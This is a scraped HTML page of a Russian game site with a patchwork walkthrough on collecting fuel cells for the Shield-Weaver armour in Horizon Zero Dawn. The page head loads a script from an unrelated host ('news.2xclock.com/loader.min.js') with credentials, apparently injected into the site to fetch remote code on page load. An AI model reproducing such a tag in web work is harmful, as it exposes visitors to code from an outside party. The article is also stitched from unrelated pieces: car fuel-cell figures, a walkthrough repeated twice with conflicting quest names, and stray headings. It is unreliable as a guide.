

--- FILE ---
content_type: text/html
request_url: https://gameoffer.ru/toplivnye-elementy-horizon-zero-dawn-na-karte.html
body_size: 139975
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Гайд: как открыть древний арсенал и где искать топливные элементы</title>
	<meta name="description" content="Игра Horizon: Zero Dawn гайд: ⭐ древние арсенал, руководство по расположению топливных элементов на карте" />
	<link rel="canonical" href="https://gameoffer.ru/toplivnye-elementy-horizon-zero-dawn-na-karte.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Гайд: как открыть древний арсенал и где искать топливные элементы" />
	<meta property="og:description" content="Игра Horizon: Zero Dawn гайд: ⭐ древние арсенал, руководство по расположению топливных элементов на карте" />
	<meta property="og:url" content="https://gameoffer.ru/toplivnye-elementy-horizon-zero-dawn-na-karte.html" />
	<meta property="og:site_name" content="gameoffer.ru" />
	<meta property="article:published_time" content="2021-10-29T00:00:00+00:00" />
	<meta property="article:modified_time" content="2021-10-21T00:00:00+00:00" />
	<meta property="og:image" content="https://i1.wp.com/eti.su/images/articles/toplivnie_elementi/toplivnie_elementi.014.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gameoffer.ru/#website","url":"https://gameoffer.ru/","name":"gameoffer.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gameoffer.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://gameoffer.ru/toplivnye-elementy-horizon-zero-dawn-na-karte.html#primaryimage","inLanguage":"ru-RU","url":"https://gameoffer.ru/wp-content/uploads/2021/10/toplivnie_elementi.014.jpg","contentUrl":"https://gameoffer.ru/wp-content/uploads/2021/10/toplivnie_elementi.014.jpg","width":624,"height":560},{"@type":"WebPage","@id":"https://gameoffer.ru/toplivnye-elementy-horizon-zero-dawn-na-karte.html#webpage","url":"https://gameoffer.ru/toplivnye-elementy-horizon-zero-dawn-na-karte.html","name":"\u0413\u0430\u0439\u0434: \u043a\u0430\u043a \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u0434\u0440\u0435\u0432\u043d\u0438\u0439 \u0430\u0440\u0441\u0435\u043d\u0430\u043b \u0438 \u0433\u0434\u0435 \u0438\u0441\u043a\u0430\u0442\u044c \u0442\u043e\u043f\u043b\u0438\u0432\u043d\u044b\u0435 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u044b","isPartOf":{"@id":"https://gameoffer.ru/#website"},"primaryImageOfPage":{"@id":"https://gameoffer.ru/toplivnye-elementy-horizon-zero-dawn-na-karte.html#primaryimage"},"datePublished":"2021-10-29T00:00:00+00:00","dateModified":"2021-10-21T00:00:00+00:00","author":{"@id":"https://gameoffer.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0418\u0433\u0440\u0430 Horizon: Zero Dawn \u0433\u0430\u0439\u0434: \u2b50 \u0434\u0440\u0435\u0432\u043d\u0438\u0435 \u0430\u0440\u0441\u0435\u043d\u0430\u043b, \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044e \u0442\u043e\u043f\u043b\u0438\u0432\u043d\u044b\u0445 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043d\u0430 \u043a\u0430\u0440\u0442\u0435","breadcrumb":{"@id":"https://gameoffer.ru/toplivnye-elementy-horizon-zero-dawn-na-karte.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://gameoffer.ru/toplivnye-elementy-horizon-zero-dawn-na-karte.html"]}]},{"@type":"BreadcrumbList","@id":"https://gameoffer.ru/toplivnye-elementy-horizon-zero-dawn-na-karte.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gameoffer.ru/"},{"@type":"ListItem","position":2,"name":"\u0413\u0430\u0439\u0434: \u043a\u0430\u043a \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u0434\u0440\u0435\u0432\u043d\u0438\u0439 \u0430\u0440\u0441\u0435\u043d\u0430\u043b \u0438 \u0433\u0434\u0435 \u0438\u0441\u043a\u0430\u0442\u044c \u0442\u043e\u043f\u043b\u0438\u0432\u043d\u044b\u0435 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u044b"}]},{"@type":"Person","@id":"https://gameoffer.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://gameoffer.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://gameoffer.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Ubuntu&#038;weight=300,400,500,700&#038;family=Montserrat&#038;weight=400,700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://gameoffer.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclock.com/loader.min.js' crossorigin='use-credentials' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #405D71; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #405D71 50%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #405D71; background-color:#405D71; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#405D71;}
		.posts_box .item:hover {border:3px solid #405D71;}
		.posts_box .title:hover {color: #405D71;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #405D71; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://gameoffer.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://gameoffer.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://gameoffer.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://gameoffer.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url(https://gameoffer.ru/wp-content/uploads/2023/10/icon_menu_4.png) 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #b51731; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #b5001e; color: #e8dd1e; }
		.logo_box .logo {color:#b51731;}
		.logo_box .logo:hover {color:#b5001e;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.header_box  {
	    background: linear-gradient(to right, #CEE3FF 0%, #2970afa1 100%);
	border-bottom-right-radius: 20px;
border-bottom-left-radius: 20px;
}		</style>
		<script>var ajaxUrlFlatPM = "https://gameoffer.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>gameoffer<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об играх</div>
															</div>
						
						<form action="https://gameoffer.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Гайд: как открыть древний арсенал и где искать топливные элементы</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Гайд: как открыть древний арсенал и где искать топливные элементы</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Использование топливных элементов в автомобилях</a></li><li><a href='#Horizon_Zero_Dawn'>Horizon: Zero Dawn — где найти топливные элементы</a><ul><li><a href='#i-2'>Четвертый топливный элемент</a></li></ul></li><li><a href='#__Horizon_Zero_Dawn'>Расположение топливных элементов в Horizon: Zero Dawn</a><ul><li><a href='#i-3'>Первый топливный элемент</a></li><li><a href='#i-4'>Второй топливный элемент</a></li><li><a href='#i-5'>Третий топливный элемент</a></li><li><a href='#i-6'>Четвертый топливный элемент</a></li><li><a href='#i-7'>Пятый топливный элемент</a></li></ul></li><li><a href='#__171_187_Horizon_Zero_Dawn'>Как получить броню &#171;Ткач Щита&#187; в Horizon Zero Dawn?</a></li><li><a href='#i-8'>КОТЁЛ «ЭПСИЛОН»</a><ul><li><a href='#i-9'>Вам также будет интересно</a></li></ul></li><li><a href='#_8212_18'>КОТЕЛ «КСИ» &#8212; уровень 18</a></li><li><a href='#___Horizon_Zero_Dawn'>Как открыть древний арсенал в Horizon: Zero Dawn?</a></li><li><a href='#i-10'>Список целей</a></li><li><a href='#i-11'>Общая тайна: улучшение копья</a><ul><li><a href='#i-12'>Улучшение копья</a></li></ul></li><li><a href='#i-13'>Котел СИГМА</a><ul><li><a href='#i-14'>Войдите в Котел</a></li><li><a href='#i-15'>Доберитесь до ядра Котла</a></li></ul></li><li><a href='#i-16'>Список целей</a></li><li><a href='#i-17'>Первый элемент. Локация – Сердце Матери. Задание – Утроба Матери.</a></li><li><a href='#_8212_8'>КОТЁЛ «СИГМА» &#8212; уровень 8</a></li><li><a href='#1'>[1]. Первое топливо – «Сердце Матери»</a></li><li><a href='#i-18'>Появление в других медиа</a><ul><li><a href='#Monster_Hunter_World'>Monster Hunter World</a></li><li><a href='#Fortnite'>Fortnite</a></li></ul></li><li><a href='#i-19'>Как разблокировать броню «Древний Арсенал»</a></li><li><a href='#i-20'>Список целей</a></li><li><a href='#i-21'>Расположение всех древних сосудов</a><ul><li><a href='#i-22'>Фаро</a></li><li><a href='#i-23'>Арки</a></li><li><a href='#i-24'>Дроунхоп</a></li><li><a href='#i-25'>Харценаторы</a></li><li><a href='#i-26'>БКР США</a></li><li><a href='#KZ'>KZ</a></li><li><a href='#i-27'>Стерлинг-Малкит</a></li><li><a href='#i-28'>Одиссея</a></li><li><a href='#i-29'>Дземэй</a></li><li><a href='#i-30'>Буреглавые</a></li></ul></li><li><a href='#i-31'>Игровой мир и его изучение</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Использование топливных элементов в автомобилях</span></h2>
<p><img src="https://i1.wp.com/eti.su/images/articles/toplivnie_elementi/toplivnie_elementi.014.jpg" alt="" /></p>
<p>Рис. 11. </p>
<p><img src="https://i2.wp.com/eti.su/images/articles/toplivnie_elementi/toplivnie_elementi.015.jpg" alt="" /></p>
<p><img src="https://i0.wp.com/eti.su/images/articles/toplivnie_elementi/toplivnie_elementi.016.jpg" alt="" /></p>
<p>Рис. 12. </p>
<p><img src="https://i0.wp.com/eti.su/images/articles/toplivnie_elementi/toplivnie_elementi.017.jpg" alt="" /></p>
<p> Admin
</p>
<p> Horizon: Zero Dawn</p>
<p> |<br />
  2017-03-14
</p>
<p>В Horizon: Zero Dawn можно найти 5 топливных элементов для выполнение квеста <b>Древний Арсенал<br />
</b>, за который дают <b>Ткач Щита<br />
</b> — лучший сет брони в игре.</p>
<h2><span id="Horizon_Zero_Dawn">Horizon: Zero Dawn — где найти топливные элементы</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/tkac-sita-horizon-zero-dawn.html' class='title'>Где найти топливные элементы в horizon zero dawn. как получить лучшую броню в игре «ткач щита»</a>

</div><p>Первый элемент питания вы найдете на ранней стадии игры. Вам предстоит отправиться в <b>Руины<br />
</b>, которые Элой помнит еще с детства. На карте эта точка отмечена зеленым маркером, к ней вам и необходимо держать путь. Войти в руины можно через небольшую дыру в земле. Ваша задача — спуститься на первый уровень.</p>
<p>Заблудиться в руинах практически невозможно, но будьте предельно внимательны. Иногда придется спускаться по лестнице, находить двери и разбивать сталактиты.</p>
<p>Топливный элемент находится на столе и имеет зеленую иконку.<img src="https://i2.wp.com/guides-game.ru/wp-content/uploads/2017/03/Pervyj-toplivnyj-element.jpg" alt="" /></p>
<p>Второй элемент можно отыскать <b>после<br />
</b> прохождения миссии <b>«Сердце Нора»<br />
</b>. На ранней стадии выполнения вы найдете дверь с выключателем, используйте его, отоприте дверь и продолжите путь. Поверните направо, а после следуйте к двери, которая находится впереди.</p>
<p>После этого вы найдете голо-замок, открыть который вам не удастся. Слева от него можно увидеть дыру, внутри которой находятся свечи. Двигайтесь в этом направлении и уже скоро вы найдете элемент, лежащий на земле.<img src="https://i0.wp.com/guides-game.ru/wp-content/uploads/2017/03/Vtoroj-toplivnyj-element.jpg" alt="" /></p>
<p>Третий элемент можно отыскать в процессе выполнения миссии <b>«Предел Мастера»<br />
</b>. Одним из заданий миссии будет забраться на высокое здание. А оказавшись на его вершине, вы получите новое поручение — отыскать информацию в офисе Фаро.</p>
<p>Дойдя до нужного места, не следуйте вперед. Обернитесь и залезьте на стену впереди. Найдя топливный элемент, можно положить его в свой инвентарь и продолжить выполнение задания.<img src="https://i1.wp.com/guides-game.ru/wp-content/uploads/2017/03/Tretij-toplivnyj-element.jpg" alt="" /></p>
<h3><span id="i-2">Четвертый топливный элемент</span></h3>
<p>Четвертый элемент можно отыскать в процессе выполнения миссии <b>«Клад смерти»<br />
</b>. После того, как вы решите задачу с голо-замками, отправляйтесь на третий этаж, следуйте по лестницам и вскоре вы найдете нужное место. Слева в коридоре будет расположена дверь с голо-замком. Внутри этой комнаты и находится топливный элемент.<img src="https://i2.wp.com/guides-game.ru/wp-content/uploads/2017/03/CHetvervyj-toplivnyj-element.jpg" alt="" /></p>
<p>Пятый элемент можно отыскать в процессе прохождения миссии <b>«Упавшая гора»<br />
</b>. В определенный момент вы окажетесь в огромной пещере, после чего не стоит спускаться в самый низ. Обернитесь и вы увидите перед собой скалу, на которую необходимо забраться. На вершине вы увидите туннель с фиолетовым свечением, зайдите в него и следуйте до самого конца. Ячейка питания будет ждать вас на полке.<img src="https://i0.wp.com/guides-game.ru/wp-content/uploads/2017/03/Pyatyj-toplivnyj-element.jpg" alt="" /></p>
<h2><span id="__Horizon_Zero_Dawn">Расположение топливных элементов в Horizon: Zero Dawn</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/kak-otkryt-porty-na-routere.html' class='title'>Как открыть порты на роутере: настройка порта, как открыть порт 80?</a>

</div><p>Первая спрятана в руинах, куда героиня впервые попала, когда была еще ребенком. Вторую можно найти при выполнении квеста «Утроба Матери» (Womb of the Mountain). Третью – в задании «Предел Мастера» (Maker’s End), а четвертую – во время прохождения миссии «Клад Смерти» (Grave-hoard). Последняя скрыта в замороженном объекте ГЕЯ Прайм, куда вы попадете, выполняя квест «Павшая Гора» (The Mountain That Fell). Ниже мы укажем точное расположение всех силовых ячеек в игре.</p>
<h3><span id="i-3">Первый топливный элемент</span></h3>
<p>Вы можете найти первый элемент питания уже на начальном этапе прохождения. Вам придется вернуться к Руинам, в которых героиня бывала раньше в детстве. Найдите зеленый маркер на карте и направляйтесь к нему. Вход в руины – это небольшая дыра в земле</p>
<p>
Осторожно спуститесь на первый уровень
</p>
<p>Путь через руины сравнительно прост, поэтому крайне маловероятно, что вы заблудитесь. В какой-то момент вам предстоит спуститься по лестнице. Вам может показаться, что дорога впереди заблокирована, однако не стоит сразу же опускать руки – вам необходимо лишь приблизиться к одной из дверей. После этого сама игра предложит вам открыть дверцу, и вы сможете продолжить свое исследование. На своем пути вы найдете одну или две комнаты, заблокированные сталактитами. Уничтожьте препятствия и соберите все найденные вами в помещениях ресурсы.</p>
<p>Вернитесь назад на другой лестничный пролет, продолжайте идти вперед, пройдя в следующий коридор, а затем поверните направо. Вы увидите еще одну комнату, дверь которой закрыта сталактитом. Разберитесь с камушком и пройдите внутрь. Тут вы обнаружите силовую ячейку, лежащую на столе. Она отмечена зеленой иконкой, поэтому вы вряд ли упустите ее из виду.</p>
<h3><span id="i-4">Второй топливный элемент</span></h3>
<p>«Утроба матери» является основным сюжетным квестом, идущим сразу же после «Доказательства» (The Proving). Практически в самом начале миссии вы наткнетесь на дверь с выключателем, который вы сможете использовать. Откройте дверцу и продолжите свой путь. Вы попадете в большое помещение с каким-то декоративным предметом, стоящим посередине. Следующая дверь расположена прямо впереди, но сперва вам нужно пойти направо.</p>
<p>Вы увидите закрытый голо-замок, который вам не удастся открыть. Однако если вы посмотрите налево, то заметите довольно широкое отверстие со свечами внутри. Следуйте за ними всю дорогу, и вы окажетесь в итоге по другую сторону запертой дверцы. Блок питания лежит прямо на полу, снова отмеченный зеленой иконкой.</p>
<h3><span id="i-5">Третий топливный элемент</span></h3>
<p>Вы сможете отыскать данную силовую ячейку во время прохождения квеста «Предел Мастера». В ходе этого задания нужно будет подняться на очень высокое здание. Как только вы окажетесь на его вершине, появится новая задача: «Найдите в офисе Фаро информацию о докторе Собеке».</p>
<p>Добравшись до нужной точки, не идите вперед. Вместо этого повернитесь, и вы заметите стену позади вас, по которой можно взобраться наверх. Поднимитесь и отыщите силовую ячейку. Положив ее инвентарь, просто спуститесь вниз и продолжите свой путь.</p>
<h3><span id="i-6">Четвертый топливный элемент</span></h3>
<p>Этот блок питания можно найти при выполнении задания «Клад Смерти». Когда вы будете исследовать новую локацию, в определенный момент вам придется решить сложную головоломку с тремя голо-замками. После ее решения вновь идите на открытую область, расположенную на третьем этаже «подземелья». Поднимитесь по лестницам, и вы в итоге попадете в нужное место. Оказавшись в коридоре, посмотрите налево, и вы обнаружите новую дверь с голо-замком. Откройте ее и найдите ячейку питания внутри комнаты.</p>
<h3><span id="i-7">Пятый топливный элемент</span></h3>
<p>Вам удастся добраться до этой ячейки во время квеста «Павшая гора», когда вам откроется доступ к заброшенному зданию ГЕЯ Прайм. При поиске руин для мастера вам нужно будет спуститься со стального луча в огромную пещеру.</p>
<p>Достигнув дна, не спускайтесь вниз по обломкам. Вместо этого развернитесь и поднимитесь на скалу. Добравшись до вершины, вы непременно увидите слабый фиолетовый свет, идущий из туннеля. Войдите в него и пройдите по нему до самого конца. Блок питания расположен на полке.</p>
<h2><span id="__171_187_Horizon_Zero_Dawn">Как получить броню &#171;Ткач Щита&#187; в Horizon Zero Dawn?</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/grobnica-menkaura-najti-drevnuu-tablicku.html' class='title'>Гробница сет-анат и древний механизм assassin’s creed origins</a>

</div><p>Для того чтобы стать обладателем лучшей броней в игре, вам придется немного постараться и выполнить многоступенчатый квест под названием &#171;Древний арсенал&#187;. Есть несколько вариантов, чтобы получить данный квест: первый способ &#8212; посетить бункер с древней броней, второй способ &#8212; найти топливные элементы. Пожалуй, мы остановимся на втором варианте, он будет интересней. Немножко о броне. Данные доспехи обладают силовым полем, которое не позволит Элой получать некоторое время урон, они будут поглощать его полностью. Так что не просто так считается что &#171;Ткач Щита&#187; &#8212; это лучшая броня.</p>
<p>В игре Horizon Zero Dawn всего пять топливных элементов, которые расположены в бункерах и древних руинах. Их можно легко не заметить, но возможность вернуться за ними всегда есть, но чтобы не допустить потери драгоценного игрового времени прочтите данное руководство до конца. Есть еще одна тонкость, что в случае смерти вам придется отправляться за топливными элементами еще раз, так как он не сохраняется в инвентаре. Чтобы разблокировать броню, вам понадобится пять элементов. Как только найдете бункер, вам необходимо его открыть, для этого понадобятся два элемента, оставшиеся три пойдут для разблокировки брони &#8212; &#171;Ткач Щита&#187;.</p>
<p>Первый топливный элемент</p>
